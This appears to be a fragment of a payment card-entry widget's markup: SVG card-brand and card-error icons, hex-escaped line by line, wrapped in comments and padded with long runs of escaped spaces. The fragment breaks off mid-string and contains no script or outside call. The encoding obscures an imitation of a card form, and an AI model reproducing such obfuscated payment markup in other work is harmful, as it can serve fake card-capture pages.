20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardKnownIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22u-visually-hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22knownCardBrandDesc\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardError)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22clip0_184_11820\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\